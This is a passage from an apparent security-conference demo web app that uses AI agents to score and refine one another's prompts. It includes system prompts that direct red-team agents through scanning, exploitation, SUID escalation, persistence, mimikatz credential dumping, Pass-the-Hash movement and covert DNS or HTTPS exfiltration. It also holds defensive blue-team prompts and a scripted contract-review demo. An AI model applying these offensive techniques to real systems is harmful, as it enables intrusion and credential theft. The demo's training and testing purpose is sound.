| Risk Review | REVIEWER | 8/10 | Section 3.2 flagged HIGH with GDPR citation | Did not flag inconsistency with Section 11.4 |
| Conflict Detection | CONFLICT-RESOLVER | 4/10 | Correctly assessed liability and termination sections | Failed to detect Section 3.2 vs 11.4 data rights / confidentiality conflict |

### Aggregate Score: 7/10

### Weakest Agent: CONFLICT-RESOLVER
Weakness Class: detection_gap
Root Cause: CONFLICT-RESOLVER's prompt instructs the agent to "identify conflicts between sections" but does not specify a cross-category conflict check matrix. The agent checked within-category conflicts (liability vs. liability, termination vs. termination) but did not cross-check data rights clauses against confidentiality provisions — the most common conflict pattern in SaaS contracts.
Refinement Target: Agent prompt should include an explicit cross-category conflict check matrix that pairs data rights clauses against confidentiality provisions as a mandatory check step.

### ARBITER JUDGMENT: REFINE CONFLICT-RESOLVER
</script>
<script type="text/plain" id="de-sculptor-custom">
## SCULPTOR REFINEMENT REPORT

### Agent: CONFLICT-RESOLVER
### Weakness Addressed: detection_gap

### Diagnosis
CONFLICT-RESOLVER's prompt defines conflicts as "incompatible obligations" but gives no enumeration of conflict-prone clause pairs. The agent defaulted to within-category checking (liability vs. liability) without performing the mandatory cross-category checks that surface the most common SaaS contract conflicts — particularly data rights versus confidentiality.

### Refinement Strategy
Add an explicit mandatory cross-category conflict check matrix with six high-priority pairs. The data rights vs. confidentiality pair must be the first check performed.

### REFINED SYSTEM PROMPT
---BEGIN REFINED PROMPT---
You are CONFLICT-RESOLVER, the Contract Conflict Detector. You receive EXTRACTOR's clause registry and REVIEWER's risk register and identify conflicts between sections.

MANDATORY CROSS-CATEGORY CONFLICT CHECK MATRIX (perform in order):
1. DATA RIGHTS vs. CONFIDENTIALITY: Does any data rights clause (license grants, ML training, analytics) conflict with confidentiality provisions? If a data rights clause grants permissions that a confidentiality clause prohibits, this is a HIGH-severity conflict.
2. LIABILITY CAP vs. INDEMNIFICATION: Does the liability cap in one section conflict with indemnification obligations in another?
3. TERMINATION vs. DATA RETURN: Does the termination provision specify a data return timeline that conflicts with the data retention clause?
4. IP OWNERSHIP vs. WORK FOR HIRE: Does any IP ownership clause conflict with work-for-hire provisions?
5. SLA REMEDIES vs. LIABILITY CAP: Are SLA service credits capped lower than the general liability cap in a way that renders them meaningless?
6. GOVERNING LAW vs. DATA PROTECTION: Does the governing law clause conflict with data protection obligations (e.g., GDPR requires EU law but contract specifies Delaware)?

For each pair, check explicitly — do not skip. If no conflict in a pair, state "No conflict — [pair]" to confirm the check was performed.

Output format per conflict found:
CONFLICT-[ID]: Sections [X] vs [Y]
Type: [conflict category from matrix above]
Severity: HIGH / MED / LOW
Nature: [one sentence describing the incompatibility]
Recommended Resolution: [specific amendment language or deletion]

If no conflicts found in any category, state checked status for each pair.
---END REFINED PROMPT---

### CHANGE MANIFEST
- ADDED: Mandatory cross-category conflict check matrix with 6 explicitly enumerated conflict-prone clause pairs
- ADDED: DATA RIGHTS vs. CONFIDENTIALITY as the first mandatory check (highest-frequency SaaS conflict pattern)
- TIGHTENED: Output format requires explicit "No conflict — [pair]" confirmation for each check performed
- CLARIFIED: Conflict severity rating (HIGH/MED/LOW) now required for every conflict found
</script>
<script type="text/plain" id="de-rerun-custom">
## RERUN ANALYSIS

### Replaying exercise with refined CONFLICT-RESOLVER...

**CONFLICT-RESOLVER REVISED — Conflict detection stage**
Applying mandatory cross-category conflict check matrix.

CHECK 1 — DATA RIGHTS vs. CONFIDENTIALITY:
Section 3.2: "non-exclusive, royalty-free license to use Purchaser Data to improve Provider's services and train machine learning models"
Section 11.4: "Provider shall not use Purchaser Data for any purpose other than providing the contracted services"

CONFLICT-001: Sections 3.2 vs. 11.4
Type: DATA RIGHTS vs. CONFIDENTIALITY
Severity: HIGH
Nature: Section 3.2 grants Provider a license to use Purchaser Data for ML model training, which is not "providing the contracted services" — directly prohibited by Section 11.4's use restriction.
Recommended Resolution: Delete Section 3.2 ML training grant entirely, or add explicit carve-out in Section 11.4: "except as expressly permitted by Section 3.2, which shall govern data use for service improvement."

CHECK 2 — LIABILITY CAP vs. INDEMNIFICATION: No conflict — liability cap (Section 8) and indemnification (Section 9) use consistent reference amounts.
CHECK 3 — TERMINATION vs. DATA RETURN: No conflict — 30-day data return window consistent across Sections 12 and 16.
CHECK 4 — IP OWNERSHIP vs. WORK FOR HIRE: No conflict — IP ownership and work-for-hire provisions are consistent.
CHECK 5 — SLA REMEDIES vs. LIABILITY CAP: No conflict — service credits within liability cap.
CHECK 6 — GOVERNING LAW vs. DATA PROTECTION: No conflict — Delaware governing law with GDPR compliance addendum.

Outcome: PASS — Section 3.2 vs. 11.4 conflict correctly identified.

### Performance Delta
| Metric | Before | After | Delta |
|---|---|---|---|
| CONFLICT-RESOLVER detection stage | 4/10 | 7/10 | +3 |
| Cross-category conflict coverage | 0/10 | 7/10 | +7 |
| Aggregate Score | 7/10 | 9/10 | +2 |

### RERUN VERDICT: IMPROVED
The refined CONFLICT-RESOLVER now performs a systematic cross-category check, correctly identifying the Section 3.2 vs. 11.4 data rights conflict that the original agent missed. The mandatory check matrix ensures no high-priority conflict category is skipped.

### What Changed
The agent now follows a checklist of six specific conflict types to look for, rather than doing a general review. The first item on that checklist is "data rights vs. confidentiality" — exactly the conflict type that appeared in this contract. The agent also now confirms each check was performed even when no conflict is found, making its review process auditable.
</script>

<script>
// ============================================================================
// MULTI-AGENT REFINEMENT LOOP
// Autonomous improvement loop: EXERCISE → ARBITER → SCULPTOR → RERUN → LOOP
// ============================================================================

// ─── State ───
let evolveMode = null;
let evolvePreset = 'red';
let cycleNum = 1;
let evolveRunning = false;
let demoMode = false;
let stepMode = false;
// One-shot localStorage migration: rewrite legacy tmp_* keys to swarm_* and
// drop the old ones. Returning users with existing saved settings (API keys
// especially) keep their state across the rename without manual reconfig.
(function migrateLegacyKeys(){
  const map = ['or_key','provider','or_model','ollama_model','evolve_key','combat_key','evolve_source','evolve_export'];
  for(const k of map){
    const oldK='tmp_'+k, newK='swarm_'+k;
    if(localStorage.getItem(newK)===null){
      const v=localStorage.getItem(oldK);
      if(v!==null){localStorage.setItem(newK,v);}
    }
    localStorage.removeItem(oldK);
  }
})();
let evolveProvider = localStorage.getItem('swarm_provider') || 'anthropic';
if(evolveProvider==='local'){evolveProvider='cc';localStorage.setItem('swarm_provider','cc');}
let evolveOrModel = localStorage.getItem('swarm_or_model') || 'anthropic/claude-sonnet-4-6';
let chainData = null;

let exerciseTranscript = '';
let arbiterOutput = '';
let sculptorOutput = '';
let rerunOutput = '';
let weakestAgentName = '';
let weakestAgentOriginalPrompt = '';
let refinedPrompt = '';
let changeManifest = [];
let scoreBefore = 0, scoreAfter = 0;

const PRESET_AGENTS = {
  red: [
    {name:'RECON', role:'Maps the target estate — open ports, service banners, version evidence'},
    {name:'INITIAL-ACCESS', role:'Selects a CVE that fits the recon and lands the first shell'},
    {name:'PERSIST', role:'Locks in access — SUID escalation, cron persistence, SSH keys'},
    {name:'LATERAL-MOVE', role:'Pivots with harvested credentials; PtH, PsExec, BloodHound paths'},
    {name:'OBJECTIVES', role:'Captures the flag, packages evidence, exfiltrates over HTTPS'},
  ],
  blue: [
    {name:'TELEMETRY-ANALYST', role:'Owns ingestion — Zeek, Sysmon, Windows Event Log normalized to detection-feed.md'},
    {name:'DETECTION-ENGINEER', role:'Writes Sigma rules; correlates events into active-threats.md entries'},
    {name:'INCIDENT-COMMANDER', role:'Calls severity per NIST SP 800-61, decides containment, owns the timeline'},
    {name:'FORENSIC-COLLECTOR', role:'Captures volatile artifacts in volatility order with chain of custody'},
    {name:'THREAT-HUNTER', role:'Runs hypothesis-driven hunts for activity the rules missed'},
  ]
};

const AGENT_PROMPTS = {
  'DETECTION-ENGINEER': `You are DETECTION-ENGINEER, the Detection Engineer of blue-team-ops-v1. Your primary function is writing Sigma detection rules and correlating detection-feed.md events into coherent attack narratives. Detection-first: query community Sigma rules before authoring new ones.

Correlate detection-feed.md events into an active-threats.md entry using these correlation patterns:
- Credential attacks: password spray = >= 5 failed auths against >= 3 accounts from 1 IP within 300s
- Post-failure auth success: failed auth pattern followed by success from same IP within 10m = confidence CONFIRMED
- Recon-to-exploit: port scan signature followed by targeted connection to vulnerable port within 30 minutes

Network monitoring via Sysmon Event ID 3 for connection monitoring.
End with: THREAT CONFIRMED — ESCALATING TO INCIDENT-COMMANDER: [one sentence]`,
  'TELEMETRY-ANALYST': `You are TELEMETRY-ANALYST of blue-team-ops-v1. You own the monitoring input layer: log ingestion normalization, behavioral baseline establishment, and first-pass anomaly detection. Normalize all anomalies to detection-feed.md table format.

Log sources: Sysmon (Event IDs 1, 3, 7, 8, 10, 11, 13, 15, 22), Windows Security Log (4624, 4625, 4648, 4688, 4698, 7045), Zeek conn.log/dns.log/http.log/ftp.log, Suricata alerts, PowerShell Event 4104. Enforce ISO 8601 UTC timestamps for cross-source correlation.

Confidence tiers: informational / suspicious / confirmed. Anomalies require BOTH a baseline reference and a deviation magnitude — note both in detection-feed.md entries.

End with: TELEMETRY PHASE COMPLETE — [N] anomalies written to detection-feed.md.`,
  'INCIDENT-COMMANDER': `You are INCIDENT-COMMANDER of blue-team-ops-v1. You direct the incident response lifecycle using NIST SP 800-61 Rev 2. Declare severity, state containment decision, issue FORENSIC-COLLECTOR directives, and write incident-timeline.md entries.

Severity guidance: P1 = active exfiltration confirmed; P2 = confirmed RCE without confirmed exfil; P3 = suspicious activity, exploitation unconfirmed; P4 = informational. Containment options: passive monitoring, network isolation, host quarantine, credential rotation, full network segment isolation. Choose the least invasive containment that bounds adversary blast radius.

Every incident entry must include: severity rationale, containment decision rationale (NIST reference), and a FORENSIC-COLLECTOR directive list with timestamps. End with: CONTAINMENT DECISION: [decision] — REASON: [one sentence].`,
  'FORENSIC-COLLECTOR': `You are FORENSIC-COLLECTOR of blue-team-ops-v1. You own evidence capture and chain of custody. Collect in ORDER OF VOLATILITY — RAM first, then network state, then processes, then disk artifacts, then SIEM log export.

Per directive from INCIDENT-COMMANDER: capture each evidence class with a SHA-256 hash, write a chain-of-custody entry to evidence-log.md (timestamp, collector, source host, hash, storage path), and seal the artifact (read-only, off-host, encrypted). Volatile RAM capture: avml on Linux, winpmem on Windows. Network state: ss -tnp / netstat -anob. Processes: ps -axo pid,ppid,cmd / Get-Process | Format-List. Disk: targeted dd or KAPE collection (do not full-image production hosts unless directed).

End with: EVIDENCE PHASE COMPLETE — [N] artifacts collected, [N] chain-of-custody entries written.`,
  'THREAT-HUNTER': `You are THREAT-HUNTER of blue-team-ops-v1. You perform proactive hypothesis-driven searches for adversary activity that detection rules did not catch. Every hunt begins with a COMPLETE, testable hypothesis — all four components required.

Hypothesis schema: (1) ACTOR or technique (e.g., "operator pivoting via WMI"); (2) DATA SOURCE (e.g., Sysmon Event 1 with ParentImage=wmiprvse.exe); (3) DETECTION GAP (why automated rules miss this); (4) FALSE POSITIVE BASELINE (what legitimate activity looks similar). Run the SIEM query, evaluate findings, promote successful hunts to Sigma rule drafts handed to DETECTION-ENGINEER.

End with: HUNT COMPLETE — [PASS/FAIL] — [N] findings → [N] rule drafts to DETECTION-ENGINEER.`,
  'RECON': `You are RECON, the reconnaissance specialist of red-team-ops-v2. You map the target estate before any exploit is selected. Output target dossier per host: open ports, service banners with version strings (essential for downstream CVE matching), web fingerprints, and OSINT signals where authorized scope permits.

Tool order: nmap -sn for live-host discovery, then nmap -sS -sV -sC -p- against in-scope hosts (full TCP scan with version + default scripts), then targeted web fingerprinting (whatweb, httpx) against any HTTP/HTTPS service. For large CIDRs use masscan first then nmap on the smaller set. Always record raw output for OBJECTIVE-TRACKER and the version evidence INITIAL-ACCESS will need.

End with: RECON COMPLETE — RECOMMENDED INITIAL ACCESS VECTOR: [one sentence with target IP, service:port, and CVE id if applicable].`,
  'INITIAL-ACCESS': `You are INITIAL-ACCESS, the initial-access specialist of red-team-ops-v2. You select a CVE or web application primitive that fits the RECON dossier and execute it to land the first shell. Prefer Metasploit modules where stable exploits exist; develop custom payloads only when the CVE has no public module or detection signatures make a public module too risky.

Output the exploit attempt: tool invocation, payload class, listener configuration, session result. Confirm shell type (reverse vs bind, native vs Meterpreter), privilege of the inbound user, and any post-exploit constraints (sandbox, restricted shell, AppArmor/SELinux). Note OPSEC implications — what defenders' detection layer will likely see.

End with: INITIAL ACCESS ACHIEVED — FOOTHOLD: [host as user] — Shell type: [type] — Privilege: [user/level].`,
  'PERSIST': `You are PERSIST, the persistence and privilege escalation specialist of red-team-ops-v2. From an INITIAL-ACCESS foothold, escalate to root/SYSTEM and establish at least two independent persistence mechanisms with different detection profiles (so removal of one doesn't lose the box).

Linux escalation: SUID binaries (search via find / -perm -4000 2>/dev/null), sudoers misconfigurations, kernel exploits when SUID/sudo paths fail, service vulnerabilities (recheck SERVICE-MATRIX for local-only services). Windows: SeImpersonate-token services (PrintSpoofer, RoguePotato), unquoted service paths, AlwaysInstallElevated, scheduled tasks. Persistence (Linux): root cron entries, SSH authorized_keys, systemd unit files. Persistence (Windows): scheduled tasks, registry Run keys, WMI event subscriptions.

End with: PERSISTENCE ESTABLISHED — MECHANISMS: [list] — ACCESS: [root/SYSTEM] — STABILITY: [HIGH/MED/LOW].`,
  'LATERAL-MOVE': `You are LATERAL-MOVE, the lateral movement specialist of red-team-ops-v2. From an established foothold, pivot across network segments using harvested credentials. Use BloodHound shortest-path queries to target the highest-value next hop; do not move randomly.

Credentials first: dump LSASS via mimikatz/lsassy, extract /etc/shadow and crack offline, target Kerberoastable service accounts, harvest from SAM where local admin. Movement: PtH (Pass-the-Hash) via wmiexec.py, PtT (Pass-the-Ticket) via Rubeus, PsExec for noisy-but-reliable, WMI for quieter execution, RDP only when defenders are confirmed not actively monitoring sessions.

End with: LATERAL MOVE COMPLETE — NEW SEGMENT: [IP/host] — METHOD: [PtH/PtT/PsExec/WMI/RDP] — CREDENTIAL CLASS: [type].`,
  'OBJECTIVES': `You are OBJECTIVES, the objective-achievement specialist of red-team-ops-v2. You execute the engagement-defined objectives once sufficient access exists, package evidence with chain-of-custody hashes, and exfiltrate over a covert channel.

Objective classes: flag capture (CTF/CCDC), data exfiltration (engagement-scoped target sets only), domain dominance proof (krbtgt extraction or DA-credential proof). Evidence packaging: SHA-256 hash each artifact, record collection timestamp, encrypt at rest, log to OBJECTIVE-LOG.md. Exfil channels: HTTPS POST to authorized OPSEC-blue-server (looks like normal traffic), DNS TXT records for low-bandwidth covert channel, ICMP for environments with strict egress filtering.

End with: OBJECTIVE COMPLETE — FLAG: [value or hash] — EXFIL: [channel] — EVIDENCE PACKAGE: [hash].`,
};

// Demo content loader
function gx(id){const e=document.getElementById(id);return e?e.textContent.trim():'';}

// Script-key router — picks de-{role}-{variant} based on mode and chain source.
// CHAIN mode imported from PHANTOM FEED uses the phantom triplet; everything else routes
// by mode (custom) or by preset selection.
function scriptKeyFor(role){
  if (evolveMode === 'custom') return `de-${role}-custom`;
  if (evolveMode === 'chain' && /PHANTOM/i.test(chainData?.exercise_name||'')) return `de-${role}-phantom`;
  return `de-${role}-${evolvePreset}`;
}

// ─── System Prompts ───
const SYS_ARBITER = `You are ARBITER, the Performance Scorer and Root-Cause Analyst. You analyze AI agent exercise transcripts and produce structured scorecards.

Your output MUST follow this exact format:

## ARBITER SCORECARD

### Exercise Summary
[2 sentences: what happened, what the outcome was]

### Stage Performance Breakdown
| Stage | Agent | Score | What Worked | What Failed |
|---|---|---|---|---|
| [stage name] | [agent name] | [0-10] | [specific behavior] | [specific gap] |

### Aggregate Score: [N]/10

### Weakest Agent: [AGENT-NAME]
Weakness Class: [detection_gap | evasion_failure | coordination_miss | scope_confusion | output_quality]
Root Cause: [1-2 sentences: specific failure in agent's instructions — quote a phrase or name a missing capability]
Refinement Target: [1 sentence: what the agent's prompt should do that it currently doesn't]

### ARBITER JUDGMENT: REFINE [AGENT-NAME]

RULES:
1. Identify exactly ONE weakest agent. Never name two.
2. Root cause must reference the agent's actual instructions specifically.
3. Score each stage independently — aggregate emerges from stage scores.
4. Weakness class must come exactly from the five-value enum above.
5. Stage failures must name specific techniques, tool outputs, or protocol failures — not vague assertions.
6. For red vs. blue exercises: score red agents on achieving objectives undetected, blue agents on detecting and containing threats.`;

const SYS_SCULPTOR = `You are SCULPTOR, the Agent Prompt Refiner. You receive a system prompt and ARBITER's diagnosis and rewrite the prompt to address the identified weakness.

Your output MUST follow this exact format:

## SCULPTOR REFINEMENT REPORT

### Agent: [AGENT-NAME]
### Weakness Addressed: [weakness class]

### Diagnosis
[2-3 sentences: what specifically in the original prompt caused the failure]

### Refinement Strategy
[1-2 sentences: what type of change is being made]

### REFINED SYSTEM PROMPT
---BEGIN REFINED PROMPT---
[complete rewritten system prompt — full text, not a diff]
---END REFINED PROMPT---

### CHANGE MANIFEST
- ADDED: [what was added and why]
- TIGHTENED: [what was tightened]
- CLARIFIED: [what was clarified]
- REMOVED: [what was removed]
[maximum 6 items total]

RULES:
1. You are a prompt engineer, not a domain expert. Make instructions more specific and complete — do not change the agent's role.
2. Every CHANGE MANIFEST item must be traceable to ARBITER's diagnosis.
3. Produce the COMPLETE system prompt between the delimiters. Never produce a partial diff.
4. For detection_gap: add explicit indicators or heuristics. For evasion_failure: add technique variation instructions. For coordination_miss: strengthen handoff language. For scope_confusion: tighten boundary statements. For output_quality: add format examples.
5. CHANGE MANIFEST is mandatory. Maximum 6 items.`;

const SYS_CHALLENGER = `You are CHALLENGER, the Domain Challenge Designer. You receive a swarm description and agent prompts and design an appropriate challenge that will stress-test the weakest coordination seam.

Your output MUST follow this exact format:

## CHALLENGER DESIGN

### Swarm Domain: [inferred domain]
### Challenge: [CHALLENGE-NAME — 2-4 words, ALL CAPS]

### Challenge Scenario
[3-4 sentences: concrete situation]

### Synthetic Exercise Transcript
**[AGENT-NAME] — [stage description]**
[3-5 sentences of specific, realistic agent output]
[Outcome: PASS | PARTIAL | FAIL — one sentence why]

[repeat for 4-6 agent turns total]

### Scoring Rubric
| Criterion | Weight | What earns full marks |
|---|---|---|
| [domain-specific criterion] | [N]/10 | [specific behavior] |
Total: 10 points

### Likely Weakest Agent: [AGENT-NAME]
Predicted weakness: [1 sentence]

RULES:
1. Produce a realistic synthetic exercise transcript — simulate what would happen if the swarm ran this challenge.
2. Design the challenge to expose the weakest seam in the swarm.
3. One agent MUST clearly fail or partially fail.
4. Scoring rubric must derive criteria from the swarm's stated purpose.
5. The Likely Weakest Agent prediction should reflect honest assessment of the provided prompts.`;

const SYS_RERUN = `You are RERUN, the Post-Refinement Exercise Simulator. You receive a refined agent prompt and the original exercise transcript and produce revised outputs for stages where the weakest agent was active.

Your output MUST follow this exact format:

## RERUN ANALYSIS

### Replaying exercise with refined [AGENT-NAME]...

**[AGENT-NAME] REVISED — [stage name]**
[Revised output that demonstrably reflects the SCULPTOR refinements]
[Outcome: PASS | PARTIAL | FAIL — one sentence]

[repeat for each stage where weakest agent was active]

### Performance Delta
| Metric | Before | After | Delta |
|---|---|---|---|
| [Weakest agent stage score] | [N]/10 | [N]/10 | [+N] |
| [Most improved criterion] | [N]/10 | [N]/10 | [+N] |
| Aggregate Score | [N]/10 | [N]/10 | [+N] |

### RERUN VERDICT: [IMPROVED | MARGINAL | REGRESSION]
[2 sentences: what changed, whether refinement addressed root cause]

### What Changed
[Plain-language description of each SCULPTOR change and its runtime effect.]

RULES:
1. Show the same stages rewritten to reflect the refined prompt — demonstrate improvement, don't assert it.
2. Performance delta: weakest agent stage score improves +2 to +4. Aggregate improves +1 to +3. Do not overclaim.
3. VERDICT must match delta: MARGINAL = <1 aggregate improvement, IMPROVED = 1-3 points, REGRESSION = score decreased.
4. "What Changed" uses plain language — readable by someone who has never seen a system prompt.
5. If SCULPTOR added a detection heuristic, the RERUN output must show that heuristic being applied correctly.`;

// ─── Provider / API ───
function setEvolveProvider(p, init) {
  evolveProvider = p;
  if (!init) localStorage.setItem('swarm_provider', p);
  document.getElementById('eprv-ant').classList.toggle('sel', p === 'anthropic');
  document.getElementById('eprv-or').classList.toggle('sel', p === 'openrouter');
  document.getElementById('eprv-cc').classList.toggle('sel', p === 'cc');
  document.getElementById('eprv-orfree').classList.toggle('sel', p === 'orfree');
  document.getElementById('eprv-ollama').classList.toggle('sel', p === 'ollama');
  const mdl = document.getElementById('eor-model');
  const ollamaMdl = document.getElementById('eor-ollama-model');
  const eak = document.getElementById('eak');
  const freeNote = document.getElementById('efree-note');
  const ollamaNote = document.getElementById('eollama-note');
  if (p === 'cc') {
    if (mdl) mdl.style.display = 'none';
    if (ollamaMdl) ollamaMdl.style.display = 'none';
    if (eak) eak.style.display = 'none';
    document.getElementById('eak-conf').style.display = 'none';
    if (freeNote) freeNote.style.display = 'none';
    if (ollamaNote) ollamaNote.style.display = 'none';
  } else if (p === 'ollama') {
    if (mdl) mdl.style.display = 'none';
    if (ollamaMdl) { ollamaMdl.style.display = ''; const saved = localStorage.getItem('swarm_ollama_model'); if (saved) ollamaMdl.value = saved; }
    if (eak) eak.style.display = 'none';
    document.getElementById('eak-conf').style.display = 'none';
    if (freeNote) freeNote.style.display = 'none';
    if (ollamaNote) ollamaNote.style.display = '';
  } else if (p === 'orfree') {
    if (mdl) { mdl.style.display = ''; if (!mdl.value) mdl.placeholder = 'google/gemini-2.0-flash-exp:free'; }
    if (ollamaMdl) ollamaMdl.style.display = 'none';
    if (freeNote) freeNote.style.display = '';
    if (ollamaNote) ollamaNote.style.display = 'none';
    if (eak) eak.placeholder = 'OpenRouter Key (sk-or-...)';
    const ok = localStorage.getItem('swarm_or_key');
    if (ok) { eak.value = ok; eak.style.display = 'none'; document.getElementById('eak-conf').style.display = 'block'; }
    else { eak.value = ''; eak.style.display = ''; document.getElementById('eak-conf').style.display = 'none'; }
  } else if (p === 'openrouter') {
    if (mdl) { mdl.style.display = ''; if (mdl.placeholder === 'google/gemini-2.0-flash-exp:free') mdl.placeholder = 'anthropic/claude-sonnet-4-6'; }
    if (ollamaMdl) ollamaMdl.style.display = 'none';
    if (freeNote) freeNote.style.display = 'none';
    if (ollamaNote) ollamaNote.style.display = 'none';
    if (eak) eak.placeholder = 'OpenRouter Key (sk-or-...)';
    const ok = localStorage.getItem('swarm_or_key');
    if (ok) { eak.value = ok; eak.style.display = 'none'; document.getElementById('eak-conf').style.display = 'block'; }
    else { eak.value = ''; eak.style.display = ''; document.getElementById('eak-conf').style.display = 'none'; }
  } else {
    if (mdl) mdl.style.display = 'none';
    if (ollamaMdl) ollamaMdl.style.display = 'none';
    if (freeNote) freeNote.style.display = 'none';
    if (ollamaNote) ollamaNote.style.display = 'none';
    if (eak) eak.placeholder = 'Anthropic API Key (sk-ant-...)';
    const ak = localStorage.getItem('swarm_evolve_key');
    if (ak) { eak.value = ak; eak.style.display = 'none'; document.getElementById('eak-conf').style.display = 'block'; }
    else { eak.value = ''; eak.style.display = ''; document.getElementById('eak-conf').style.display = 'none'; }
  }
}

function clearEvolveKey() {
  if (evolveProvider === 'openrouter' || evolveProvider === 'orfree') localStorage.removeItem('swarm_or_key');
  else localStorage.removeItem('swarm_evolve_key');
  const eak = document.getElementById('eak');
  eak.value = ''; eak.style.display = '';
  document.getElementById('eak-conf').style.display = 'none';
}

async function callClaudeCode(sys, user, onDelta, opts) {
  // SSE branch when onDelta is supplied (LIVE+CC long-output phases).
  // opts.timeoutSec (60-1800) bumps relay-side per-call timeout — used by
  // the recovery banner's "Continue waiting" button.
  const qs = opts && opts.timeoutSec ? `?timeout=${Math.max(60, Math.min(1800, opts.timeoutSec | 0))}` : '';
  if (typeof onDelta === 'function') {
    const r = await fetch('http://localhost:3001/v1/chat' + qs, {
      method: 'POST',
      headers: {'Content-Type': 'application/json', 'Accept': 'text/event-stream'},
      body: JSON.stringify({system: sys, user, model: 'claude-sonnet-4-6', max_tokens: 1400})
    });
    if (!r.ok) { let m = `HTTP ${r.status}`; try { const e = await r.json(); m = e.error || m; } catch (_) {} throw new Error(m); }
    if (!r.body) throw new Error('SSE stream missing response body');
    const reader = r.body.getReader();
    const dec = new TextDecoder();
    let buf = '', full = '', err = null, doneSeen = false;
    while (true) {
      const { value, done } = await reader.read();
      if (done) break;
      buf += dec.decode(value, { stream: true });
      let idx;
      while ((idx = buf.indexOf('\n\n')) >= 0) {
        const frame = buf.slice(0, idx); buf = buf.slice(idx + 2);
        const line = frame.split('\n').find(l => l.startsWith('data:'));
        if (!line) continue;
        let payload;
        try { payload = JSON.parse(line.slice(5).trim()); } catch (_) { continue; }
        if (payload.error) { err = new Error(payload.error); }
        else if (payload.delta) { full += payload.delta; onDelta(payload.delta); }
        else if (payload.warning) { flashStallWarning(payload.warning); }
        else if (payload.done) { if (typeof payload.content === 'string') full = payload.content; doneSeen = true; clearStallWarning(); }
      }
    }
    // If the relay sent a final done event, prefer it over any stray late
    // error frame (post-completion API hiccup after the model finished cleanly).
    if (!doneSeen) {
      if (err) throw err;
      if (!full) throw new Error('SSE stream closed before any content received');
    }
    return full;
  }
  const r = await fetch('http://localhost:3001/v1/chat' + qs, {
    method: 'POST', headers: {'Content-Type': 'application/json'},
    body: JSON.stringify({system: sys, user, model: 'claude-sonnet-4-6', max_tokens: 1400})
  });
  if (!r.ok) { let m = `HTTP ${r.status}`; try { const e = await r.json(); m = e.error || m; } catch (_) {} throw new Error(m); }
  return (await r.json()).content;
}
async function evolveCallAPI(sys, user, ak) {
  if (evolveProvider === 'cc') return callClaudeCode(sys, user);
  if (evolveProvider === 'ollama') {
    const model = (document.getElementById('eor-ollama-model')?.value.trim()) || localStorage.getItem('swarm_ollama_model') || 'llama3.2';
    const r = await fetch('http://localhost:11434/v1/chat/completions', {
      method: 'POST', headers: {'Content-Type': 'application/json'},
      body: JSON.stringify({ model, max_tokens: 1400, messages: [{ role: 'system', content: sys }, { role: 'user', content: user }] })
    });
    if (!r.ok) { let m = `HTTP ${r.status}`; try { const e = await r.json(); m = e.error?.message || e.message || m; } catch (_) {} throw new Error(m); }
    return (await r.json()).choices[0].message.content;
  }
  if (evolveProvider === 'openrouter' || evolveProvider === 'orfree') {
    const model = evolveProvider === 'orfree'
      ? ((document.getElementById('eor-model')?.value.trim()) || 'google/gemini-2.0-flash-exp:free')
      : ((document.getElementById('eor-model')?.value.trim()) || evolveOrModel);
    const h = {
      'Content-Type': 'application/json',
      'Authorization': `Bearer ${ak}`,
      'HTTP-Referer': 'https://github.com/Qweary/CybrHakConDemos',
      'X-Title': 'CybrHakConDemos'
    };
    const r = await fetch('https://openrouter.ai/api/v1/chat/completions', {
      method: 'POST', headers: h,
      body: JSON.stringify({ model, max_tokens: 1400, messages: [{ role: 'system', content: sys }, { role: 'user', content: user }] })
    });
    if (!r.ok) { let m = `HTTP ${r.status}`; try { const e = await r.json(); m = e.error?.message || e.message || m; } catch (_) { } throw new Error(m); }
    return (await r.json()).choices[0].message.content;
  }
  const h = { 'Content-Type': 'application/json' };
  if (ak) { h['x-api-key'] = ak; h['anthropic-version'] = '2023-06-01'; h['anthropic-dangerous-direct-browser-access'] = 'true'; }
  const r = await fetch('https://api.anthropic.com/v1/messages', {
    method: 'POST', headers: h,
    body: JSON.stringify({ model: 'claude-sonnet-4-6', max_tokens: 1400, system: sys, messages: [{ role: 'user', content: user }] })
  });
  if (!r.ok) { let m = `HTTP ${r.status}`; try { const e = await r.json(); m = e.error?.message || m; } catch (_) { } throw new Error(m); }
  return (await r.json()).content[0].text;
}

// ─── Demo toggle ───
function toggleDemo() {
  demoMode = !demoMode;
  const btn = document.getElementById('demo-btn');
  btn.classList.toggle('active', demoMode);
  btn.textContent = demoMode ? '[ ◉ DEMO ON ]' : '[ ◉ DEMO ]';
  if (demoMode) {
    document.getElementById('eak').style.display = 'none';
    document.getElementById('eak-conf').style.display = 'none';
    document.getElementById('binfo').textContent = 'DEMO MODE — pre-scripted playback, no API key needed.';
    if (evolveMode === 'custom') populateCustomDemoFields();
  } else {
    const saved = localStorage.getItem('swarm_evolve_key');
    if (saved) { document.getElementById('eak').style.display = 'none'; document.getElementById('eak-conf').style.display = 'block'; }
    else { document.getElementById('eak').style.display = ''; document.getElementById('eak-conf').style.display = 'none'; }
    document.getElementById('binfo').textContent = 'Select a mode to begin the self-refinement loop.';
  }
}

function populateCustomDemoFields() {
  const brief = document.getElementById('custom-brief');
  if (brief && !brief.value) brief.value = gx('de-custom-brief');
  const a1n = document.getElementById('a1-name'); if (a1n && !a1n.value) a1n.value = gx('de-custom-a1-name');
  const a1p = document.getElementById('a1-prompt'); if (a1p && !a1p.value) a1p.value = gx('de-custom-a1-prompt');
  const a2n = document.getElementById('a2-name'); if (a2n && !a2n.value) a2n.value = gx('de-custom-a2-name');
  const a2p = document.getElementById('a2-prompt'); if (a2p && !a2p.value) a2p.value = gx('de-custom-a2-prompt');
  const a3n = document.getElementById('a3-name'); if (a3n && !a3n.value) a3n.value = gx('de-custom-a3-name');
  const a3p = document.getElementById('a3-prompt'); if (a3p && !a3p.value) a3p.value = gx('de-custom-a3-prompt');
}

function toggleStep() {
  stepMode = !stepMode;
  const btn = document.getElementById('step-btn');
  btn.classList.toggle('active', stepMode);
  btn.textContent = stepMode ? '[ ⏸ STEP ON ]' : '[ ⏸ STEP ]';
}

let stepResolve = null;
function advanceStep() {
  document.getElementById('evolve-step-gate')?.remove();
  if (stepResolve) { stepResolve(); stepResolve = null; }
}

async function waitStep(label) {
  if (!stepMode) return;
  return new Promise(resolve => {
    stepResolve = resolve;
    const panel = document.querySelector('.phase-panel.active');
    if (!panel) { resolve(); return; }
    const d = document.createElement('div');
    d.className = 'step-gate'; d.id = 'evolve-step-gate';
    d.innerHTML = `<button class="step-btn" onclick="advanceStep()">[ ▶ CONTINUE — ${label} ]</button>`;
    panel.appendChild(d);
    panel.scrollTop = 1e9;
  });
}

// ─── Phase management ───
let currentPhase = -1;
